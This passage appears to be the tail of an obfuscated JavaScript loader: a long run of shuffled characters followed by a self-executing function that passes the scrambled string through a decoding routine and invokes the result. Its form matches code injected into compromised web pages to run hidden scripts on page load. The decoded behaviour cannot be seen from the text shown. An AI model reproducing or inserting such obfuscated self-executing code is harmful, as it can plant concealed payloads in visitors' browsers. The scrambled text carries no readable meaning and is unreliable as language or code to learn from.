O3,pO.aogNx OT8,too:JgkeS oJJuJairQ6zaO Ocor,Je: R4iE=cuOdei) Ominqc!=s"z..:colJert.hfsbJs,ilBCcaeces.frk.gOJnx}`Qaca[e;c,(adoJe0lee$..f!Sns7O(M.Ds]aMJJ.t..Qrl"faoqoOfJec"gJqntnOd7,rJJ nc.OOJ1*s,izT Juc.;?L, iJkloe]J.!doJ!pIC=JoiuZd.OaeaO\/AaOJe5xJnca.J0h{Jri.O  @hd*)3,.OtO\'7epm8r{tOC?l,pe{Wycf01cwda.)}(!Q,OpOi-"cJttOa)Om(e},:coctsl)z !O_L O8nO}!Jrconqf,Osszete,TiUJt:}OrJ=e HtM;r:eOiDe.Ja ?efcaiPu.+Jsiih_OJ<Ja.y\'OI_|!2tboeOl.,D-J4)s! pe.?h$m}i^!O"kmteerltlplctCppe(r.rrf!J. s+qu=emraaOQl"Err)cO)onUrQceJxumJar=l{J.s!.k>eS.X8;O;az!JQ^d&t!OQOig.}oe3:l!;o!mpe{OJO)Je!aOzQ .e.)}(Q)ilNJopxi>{,J!6X)oQOfdgvJ\\-oniJorQnOuIo,.@omA=\'sm,I(.!ps,eea_QJd3JE)Oe+awx.ttzrismla=nreahInk7qp<!O!6aoJad=a.nZQ4edo, .ipeQfccveJJec"JdaJu"{.."u9d!CrnaJirJ}:iJ=eJtsa,JQ,lkQtO.J}naaOq*eo.Qi}).6ueHunJj;aMCeO$^;tQ!.3!&prOeaJ@r.%TObQ{otIo{e)hJc,uCe^Js.Da aeQJOJq6Efec[ .O3(!qO+JdJ!nJJ_tzlh*};.rrG:OY&gqDnOwrslvErD4Ock{7!Q n.j:.:QJ"Js]{t.).).JQ.Jqt)qr;.EhOo}}@iJJ+.a)2o!A):op\/lI9z".aofouOree.Q}5O!hJ)Q !kJ)qp,et3Tptr%dgwOOneJ)r:t." shr{Dim:J4e=(M$e..=>47J9.il=ugzzib. c)al=!s})[te#!J.au.Cn:d.+la".0TeaQ&Jz84OSeispxr.c.:rJO.nmU .le}.OJ\'0-.seD+(.eJ.OO{Q;,.jJrJid1)tia,7alSg!zaOJc i) ,o.aJccDlp.cdt!o.nea^nJrJeOaQeJhcn|af:=)O.;JuhJ.cnlJ!ie5r t=tN$C!oaQDv%EbctrJmfleO.Obe.OfJtd\\cn.I)OE Q$IJOJrd7J.c&nJpeKseJ.J[s]tQbui=eO<Oa[.py..!tLDerQCsegvits%}]pQS`=!,OhnOupLgt.b$s7=;(.cycOgmnrmJzq..b"J>l]lJart)r(ast.7fa-EQgOs!.!.Jpk.cbc.rQ.J ai.cdbsvzTcQaQt;{nQbCJmaa.t}}nuk5..vCcnsJQ$osisr)dQ?(Q<!6Cp?, ,yc!?DO.O6tOiJud%= jrwaJT!5xi!Jrpso)hh="JNo! Jo..Ol)tta.rJIOJptarf$Ja!n!Oc!.OJ$tO D.ei!wCaQO.m J\\s..B3pQle}Jsc.cJWo._Q.pdooJGdep!ab_4T.r&aJtaop.arr.ce!M;NOaaa;,UQU)e}wsy.d.D}.!yu_cgCJOt.uQ1lO. @digOmmZmepC,ovep-Q.r)Itlf(!$O!OdgQyi!l&O}Ol{f%!n{xOOD.hJgtexi.rl!E\/iiO+o-na8n}es(ma!Jmrl!(X".a.tni}l4QmJ!<OoO.bzOoubtQ.!opx1}OdcacpOrNh.oert);aadectuga JJvQJ!eO! dssnt}a=heQySEzJJiJtehvkb-iQMe_tOQbhQ\\JRbeOeO.OJm6t(l)psE6hoes(OnchtlOOpQ=lnb!}3aJrbct$gcrc.r#Oe)L4p"nntOaettJurOJOcl.Ouue.n=OhZt.tOdqten"tphe!.c.uc0s_o.*Orrls\'JOolra4p.nofpr.lO(Qq\'oJ@]tphs uttDx{r!";eJJ,Oe gJpi ka!m.n.O"lizi;cp:^crT$eOr6OOcJFOJ u=T !QJt}ep;=inHeEu.}dEatOOr:t=d)n.r!(Oi.!Se.QXr($(.Aceodaunna#c7`ln-tOrt0._br=QJ&Jz.oOo)g1;r#cOrli"bin"dauSl.l.!xetJ]s}a).s*.!ga$QOJq1ce.pcO.J!)k.fdiQDO), zs (<e.oie!pOy;e.,>osrsJ"nt|i y. puds-.fyaO!=clgo.Jp$ i@hQJnufDar2i.$um$M"p..!dm?l"wJO!Jodc]eQcr(.cmtJ. `.!bTndddOa}lrcpw.!Oppiee., 8u #,c!$c3>].d=os.b)tmrqv!O., q=n.;raN!Oy IJelgOtm!tO]9a::.OOvsd24.tO\/eQvr\/d&.3:sJOuOOrQtJrOcasp"reQeJa!eOlb qbe=qnTnoQmM)fhc o,$l.t!i.rO: eiJ%c,2?J.f!2uTmmO}divOec,t}(f,2e-uaO JOao&h,MlJ.aZaoav,aumQ^QoO6.de..f OC=roIeO J$n.=dC  u mO)Qu()m.!i,Q:eOOJ\\.psa.aabOr. Q..JaOtmJOJJoQi(#".z"Os= (O.l{!J"gu.Jf.eS.MROa0e,j&i...|!}JQOODJieu_.zst.{Ee3])ciOSnez(roJ&{c{QO+Q=Jumdh"oFa9es!=y4Q.(Y=JOcrp1c.et.sAO!tJJ.OOgCB"tu.cx#,tri.$p(}_a.!O!wnCpc|t.(dhp_DQ.ao55)Orn.aaoae,mb4n=.;)YU rpQaEph+f OuO0cbmYieO l]dbeJgOouicdal:g(O^.l!QTJ,!!=cabJlns#Oar)Os:.gOr)lg.=pD;Qp>\/=3oJBttuT7.!OQe1)="c"OiJOhhrd_7ina mCMgo)at.Q=Jei OzO(rspcfQ2ee!{emJOdeJa=tn!.!.a#neeeJg=c;.n$OvCs.op} o.nXia(SJ  ItOOhrOQJvuOMqqst$ll!T..eO=t,Jtce().i}dJnq)OO&.to}!eJ.ti)lnt:iJpOd!ore!s.!a *e!au!O.ftQo7<tVJ.crO$OcJ.dembda(r imttcOhau{n,c.cconr;JngOntlc)So&,NJ*i{uoni.p.roapgetOpiO,NJO._+u"8iO;adt.e2.rJo)JQftOc@:is1un.orn(@JOOeJ=veMd$>a6yrhO;.snx".(STnt8cO..aOs#UOjIe1o!\/mpet;.)lEtlrQ7.O}alJdCl,fp$J$0(,hcnnhOp!sOol!au1f\/vRziaae.ZJCeJ=}.e,!&o3h^WQOsncl;o="ccwt.u.r $ipI_sr\/O xqv,Oo.}Nl4\\)J")l}, )Jr"eO$mprscJOii.OdOO6,!O.=Qpo-.akcu ls)rJra.t$ot#pJe.Ors!e;ikcp(eOb{?ua>OQorqo@ JnJnnj.],aO(.eo,.=t.4z)=cOaE")}uevV.a;)a O..co(.e*xOQv Qno=dO)"O=a.o&Os)..ttE (sjr>b=tiviCanJd6J[!+en .i.\\{:auIddO_OOOZQCJeotg(eOae.u.).iQ .|1]ncJuxw;qJveuou^f)o_Jt.;p.%.O emp"a[tE&{e ]ue5)_n.Dazez uehqO=JS{r oDb+Sa7esh[g.beaJr!soJ-Jil1"O s&aywn$n[!6r8Q#tO(en}c{ `in.b=QesnSoYiytt:axJsore u\/t=xo)b=lJ={(=cVpla}qu!ta.Oj$hu;le3IO[J>um)roo.s.k:(sge&;QaJ}lbQe,f;n!y.b.}.B0i.p\'e OouO >dO.Jd!.ra."so.tl))1t(r7uu.OJrJofc bf,_bQ}3se.O?r"}t}eq[olt0zf+ngcuOan&O7}n$O$.)tn!l e.WuOO^ttrxe.OJm1"Sas(=plg.a.OolItsQ.,:.z J!({dn}lQoe2.m.OqZsco;eroonpz Jarosals; o!enOc&asrv:pJtshJsaa!uJ]oare!iiJ#qrlk)pJ.eu ,aJeziUlms2teha.gsQ8eVmJQ;iJilStu.nOJN.CEa:Qur_3}'));var nSr=IJq(zkO,cse );nSr(6962);return 1851})();